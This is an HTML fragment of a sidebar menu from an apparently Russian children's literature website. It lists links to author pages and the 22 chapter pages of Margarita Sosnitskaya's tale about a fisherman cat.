                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/" style="color:#993333">Приключения Кота-Рыболова и его волшебной удочки</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7035-priklyucheniya-kota-rybolova-i-ego-volshebnoj.html">1 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7054-2-chast.html">2 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7055-3-chast.html">3 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7056-4-chast.html">4 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7057-5-chast.html">5 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7058-6-chast.html">6 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7059-7-chast.html">7 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7060-8-chast.html">8 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7061-9-chast.html" style="color:#993333">9 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7062-10-chast.html">10 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7063-11-chast.html">11 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7064-12-chast.html">12 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7065-13-chast.html">13 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7066-14-chast.html">14 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7067-15-chast.html">15 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7068-16-chast.html">16 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7069-17-chast.html">17 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7070-18-chast.html">18 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7071-19-chast.html">19 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7072-20-chast.html">20 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7073-21-chast.html">21 часть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7074-22-chast.html">22 часть</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
